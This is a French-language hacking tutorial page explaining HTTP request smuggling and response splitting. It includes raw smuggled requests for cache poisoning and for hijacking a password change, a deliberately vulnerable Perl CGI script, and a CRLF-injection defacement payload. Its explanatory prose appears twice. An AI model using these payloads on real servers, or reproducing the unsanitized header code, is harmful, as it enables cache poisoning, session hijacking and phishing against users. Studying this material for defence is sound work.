- Accueil
- Tous les articles
- Par catégorie
- Les plus récents
- Hacking 101
- Blog
- Vers le vrai hacking
- Sources exemples

HTTP Splitting
| << Injections SQL avancées | Cross-Site Tracing >> |
HTTP Request Splitting
Aussi communément appellé HTTP Request Smuggling, ce type particulier de faille est plutôt un problème d'implémentation de la part des serveurs Web, Firewalls ou serveurs proxy. Le but est d'injecter des requêtes spécialement conçues pour prendre parti de ces erreurs de conceptions ou du moins de non-respects de la RFC pour passer outre certaines protection et faciliter diverses attaques. Ces exploitations restent minoritaires car très dépendantes de la configuration des serveurs sous-jacents et très largement patchées, je vais donc me contenter d'en donner quelques exemples simples (ces exploitations se déclinent de plus de multiple façons).
En guise de premier exemple, traitons un exemple largement diffusé, le Cache Poisoning :
Nous allons maintenant étudier une variante assez intéressante, connue sous le nom de Request Hijacking :
D'autres particularités de parsing (troncation de données, acceptation des GET avec Content-Length) peuvent permettre d'autres variantes de ces attaques. Nous allons maintenant nous intéresser à une faille plus applicative, concernant non plus les requêtes mais les réponses HTTP.
HTTP Response Splitting
Cette vulnérabilité dans son exploitation est semblable à un XSS ou à un CSRF : caché dans un autre site malveillant, persistent dans une page empoisonnée ou tout simplement passé comme lien via un spam ou par ingénieurie sociale. Un attaquant un peu dépendant de sa victime donc, mais vous le savez, cela reste rarement un problème... Cette faille est finalement dans sa nature une sorte de XSS, mais en plus rare et plus puissant à la fois. En fait, au lieu de réussir à injecter des données dans le corps d'une page, le but est de réussir à insérer des données dans les headers HTTP, plus particulièrement à insérer l'alliage Carriage Return + Line Feed (CRLF), communément dénotés \r\n. De cette manière, l'attaquant aura le contrôle des headers de la requête de donc de la réponse entière qui sera présentée à la victime, assez puissant en effet. Certains interpréteurs comme PHP ont naturellement une protection contre ces attaques en urlencodant systématiquement les headers qu'ils rendent au serveur Web. Pour illustrer cette vulnérabilité, nous allons donc considérer le script CGI basique suivant, écrit en perl :
Forts de notre connaissance des HTTP Response Splitting, on peut spécifier un nom nous permettant de recréer les headers puis d'afficher le contenu de notre choix. Essayons donc avec comme nom bla%0D%0AContent-Type: text/html%0D%0A%0D%0A--><html><h1>This page was Hacked !!</h1></html><!-- (sachant que \r est codé 0x0D et \n 0x0A) :
Comme vous le voyez, la page est ainsi défacée. Un petit coup d'oeil au code source (toujours dans le lien ci-dessus) nous permet de comprendre cet affichage et pourquoi le message original n'est pas présent.
Bien sûr, il y a dans notre cas des aléas de présentation (doublons, etc.) qui peuvent être gommés (ou masquer si on présente une belle fausse page suffisamment longue ou en travaillant la présentation par scripting). De plus, il est tout à fait possible d'accoler une nouvelle réponse HTTP après cette première réponse modifiée, car les navigateurs traditionnels se font une joie d'accoller le contenu de la deuxième réponse au contenu de la première. L'important ici est que nous avons réussi à créer une page totalement différente et à supprimer le contenu original. Autrement dit, l'attaquant a ici pleinement contrôle des données présentées et peut y injecter des scripts malveillants ou proposer une page semblable avec des liens détournés (phishing).
Toujours exploitable par response splitting, les redirections dynamiques où l'utilisateur a un contrôle sur la redirection (on imagine par exemple des redirections dans ./old/ + param('page') pour assurer la compatibilité descendante). Dans ce cas, l'exploitation est identique, aux détails près que l'injection se fait dans le header Location et que le code de retour est un 30x et non pas un 200 (il faut donc rediriger vers une page malveillante ou juxtaposer un retour 200 OK).
Ceci conclut donc cette section sur ces attaques particulières que sont la famille des HTTP Splitting, qui tentent de prendre à leur avantage le protocole du même nom. Toujours dans l'optique d'utiliser le serveur Web, nous allons désormais étudier le Cross-Site Tracing qui se présente comme une facilitation de l'exploitation des XSS.
Aussi communément appellé HTTP Request Smuggling, ce type particulier de faille est plutôt un problème d'implémentation de la part des serveurs Web, Firewalls ou serveurs proxy. Le but est d'injecter des requêtes spécialement conçues pour prendre parti de ces erreurs de conceptions ou du moins de non-respects de la RFC pour passer outre certaines protection et faciliter diverses attaques. Ces exploitations restent minoritaires car très dépendantes de la configuration des serveurs sous-jacents et très largement patchées, je vais donc me contenter d'en donner quelques exemples simples (ces exploitations se déclinent de plus de multiple façons).
En guise de premier exemple, traitons un exemple largement diffusé, le Cache Poisoning :
-
POST /nimporte_quelle_page.html HTTP/1.1\r\n
Host: poc.bases-hacking.org\r\n
Connection: Keep-Alive\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 0\r\n
Content-Length: 73\r\n\r\n
GET /fausse_page.html HTTP/1.1\r\n
Host: poc.bases-hacking.org\r\n
User-Agent: GET /page_empoisonnee.html HTTP/1.1\r\n
Host: poc.bases-hacking.org\r\n
Connection: Keep-Alive\r\n\r\n
-
- les requêtes arrivent au proxy. Il ignore le premier Content-Length. Pour lui, la première requête est un post avec 73 bytes de données (soit
exactement le nombre de bytes entre le premier GET et le deuxième). Ensuite, il traite une deuxième requête qui est GET
/page_empoisonnee.html.
- les paquets arrivent au serveur web. Il ignore le deuxième header. La première requête est donc un post sans données. Il traite ensuite sa deuxième requête, un GET sur fausse_page.html (qui contient GET /page_empoisonnee.html en tant que User-Agent et deux headers Host, ce qui n'est pas très grave puisqu'il s'agit du même Host).
- les réponses reviennent au proxy et celui-ci les cache (les sauvegarde en mémoire). L'important ici est que le serveur va cacher ce qu'il retiendra comme page_empoisonnee.html qui sera en réalité fausse_page.html.
Nous allons maintenant étudier une variante assez intéressante, connue sous le nom de Request Hijacking :
-
POST /bla.php HTTP/1.1\r\n
Host: poc.bases-hacking.org\r\n
Connection: Keep-Alive\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 0\r\n
Content-Length: 120\r\n\r\n
GET /change_password.php?newpassword=h4ck3d HTTP/1.1\r\n
Host: poc.bases-hacking.org\r\n
Connection: Keep-Alive\r\n
Junk-Header:
-
GET /change_password.php?newpassword=h4ck3d HTTP/1.1\r\n
Host: poc.bases-hacking.org\r\n
Connection: Keep-Alive\r\n
Junk-Header: GET /my_account.php HTTP/1.1\r\n
Host: poc.bases-hacking.org\r\n
User-Agent: my-favorite-browser\r\n
Cookie: PHPSESSID=9815671346BE24\r\n\r\n
D'autres particularités de parsing (troncation de données, acceptation des GET avec Content-Length) peuvent permettre d'autres variantes de ces attaques. Nous allons maintenant nous intéresser à une faille plus applicative, concernant non plus les requêtes mais les réponses HTTP.
HTTP Response Splitting
Cette vulnérabilité dans son exploitation est semblable à un XSS ou à un CSRF : caché dans un autre site malveillant, persistent dans une page empoisonnée ou tout simplement passé comme lien via un spam ou par ingénieurie sociale. Un attaquant un peu dépendant de sa victime donc, mais vous le savez, cela reste rarement un problème... Cette faille est finalement dans sa nature une sorte de XSS, mais en plus rare et plus puissant à la fois. En fait, au lieu de réussir à injecter des données dans le corps d'une page, le but est de réussir à insérer des données dans les headers HTTP, plus particulièrement à insérer l'alliage Carriage Return + Line Feed (CRLF), communément dénotés \r\n. De cette manière, l'attaquant aura le contrôle des headers de la requête de donc de la réponse entière qui sera présentée à la victime, assez puissant en effet. Certains interpréteurs comme PHP ont naturellement une protection contre ces attaques en urlencodant systématiquement les headers qu'ils rendent au serveur Web. Pour illustrer cette vulnérabilité, nous allons donc considérer le script CGI basique suivant, écrit en perl :
-
#!/usr/bin/perl
use CGI qw(:standard);
print "Content-Type: text/html\n";
print "Set-Cookie: ",param('name'),"\n\n";
print "<html><head>\n";
print "<title>Votre compte</title>";
print "</head>\n";
print "<body>\n";
print "<h1>Salut, ",param('name'),"</h1>\n";
print "</body> </html>\n";

Forts de notre connaissance des HTTP Response Splitting, on peut spécifier un nom nous permettant de recréer les headers puis d'afficher le contenu de notre choix. Essayons donc avec comme nom bla%0D%0AContent-Type: text/html%0D%0A%0D%0A--><html><h1>This page was Hacked !!</h1></html><!-- (sachant que \r est codé 0x0D et \n 0x0A) :
Comme vous le voyez, la page est ainsi défacée. Un petit coup d'oeil au code source (toujours dans le lien ci-dessus) nous permet de comprendre cet affichage et pourquoi le message original n'est pas présent.
Bien sûr, il y a dans notre cas des aléas de présentation (doublons, etc.) qui peuvent être gommés (ou masquer si on présente une belle fausse page suffisamment longue ou en travaillant la présentation par scripting). De plus, il est tout à fait possible d'accoler une nouvelle réponse HTTP après cette première réponse modifiée, car les navigateurs traditionnels se font une joie d'accoller le contenu de la deuxième réponse au contenu de la première. L'important ici est que nous avons réussi à créer une page totalement différente et à supprimer le contenu original. Autrement dit, l'attaquant a ici pleinement contrôle des données présentées et peut y injecter des scripts malveillants ou proposer une page semblable avec des liens détournés (phishing).
Toujours exploitable par response splitting, les redirections dynamiques où l'utilisateur a un contrôle sur la redirection (on imagine par exemple des redirections dans ./old/ + param('page') pour assurer la compatibilité descendante). Dans ce cas, l'exploitation est identique, aux détails près que l'injection se fait dans le header Location et que le code de retour est un 30x et non pas un 200 (il faut donc rediriger vers une page malveillante ou juxtaposer un retour 200 OK).
Ceci conclut donc cette section sur ces attaques particulières que sont la famille des HTTP Splitting, qui tentent de prendre à leur avantage le protocole du même nom. Toujours dans l'optique d'utiliser le serveur Web, nous allons désormais étudier le Cross-Site Tracing qui se présente comme une facilitation de l'exploitation des XSS.
| << Injections SQL avancées | Cross-Site Tracing >> |
13 Commentaires
Afficher tous
| cr4zy_m4 | 20/10/13 18:50 |
| merci |
|
| za3kok | 07/07/13 18:19 |
| cool :) |
|
| Anonyme | 04/05/13 22:54 |
| :) |
|
| querold | 11/04/13 13:59 |
| super cool votre article |
|
Commentaires désactivés.
Apprendre la base du hacking - Liens sécurité informatique/hacking - Contact
Copyright © Bases-Hacking 2007-2014. All rights reserved.
Copyright © Bases-Hacking 2007-2014. All rights reserved.